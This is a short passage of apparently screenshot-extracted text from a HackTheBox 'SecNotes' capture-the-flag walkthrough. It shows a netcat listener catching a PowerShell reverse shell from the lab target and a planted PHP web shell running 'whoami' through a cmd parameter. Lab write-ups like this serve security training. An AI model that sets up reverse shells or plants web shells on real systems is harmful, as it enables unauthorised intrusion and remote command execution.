 root@Kali: ~/hackthebox/secnotes
root@Kali: ~/hackthebox/secnotes
root@Kali:~/hackthebox/secnotes# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.97.
Ncat: Connection from 10.10.10.97:59949.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\new-site>
Mozilla Fir
10.10.10.97:8808/shell.ph
10.10.10.97:8808/shell.php?cmd=whoami
secnotes\tyler secnotes\tyler